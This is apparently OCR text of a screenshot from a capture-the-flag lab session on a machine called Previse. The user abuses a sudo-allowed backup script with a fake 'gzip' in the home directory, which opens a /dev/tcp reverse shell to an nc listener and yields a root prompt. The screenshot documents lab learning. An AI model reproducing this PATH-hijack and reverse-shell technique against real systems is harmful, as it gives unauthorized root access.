 m4lwhere@previse: ~
File Actions Edit View Help
kali@kali: ~/Documents ×
m4lwhere@previse: ~ ×
Command 'lsl' not found, did you mean:
command 'lsd' from snap lsd (0.16.0)
command 'psl' from deb psl
command 'ls' from deb coreutils
command 'lsc' from deb livescript
command 'lsm' from deb lsm
command 'gsl' from deb generator-scripting-language
command 'wsl' from deb wsl
command 'lsh' from deb lsh-client
command 'sl' from deb sl
command 'lsw' from deb suckless-tools
See 'snap info <snapname>' for additional versions.
m4lwhere@previse:~$ ls
gzip user.txt
m4lwhere@previse:~$ sudo -l
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] [VAR=value]
[-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
m4lwhere@previse:~$
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
./gzip: connect: Connection refused
./gzip: line 2: /dev/tcp/10.10.11.104/9999: Connection refused
./gzip: connect: Connection refused
./gzip: line 2: /dev/tcp/10.10.11.104/9999: Connection refused
m4lwhere@previse:~$ nano gzip
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
root@previse: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...
10.10.11.104: inverse host lookup failed: Unknown host
connect to [10.10.14.183] from (UNKNOWN) [10.10.11.104] 36636
root@previse:~#
index.php
Suite Community Edition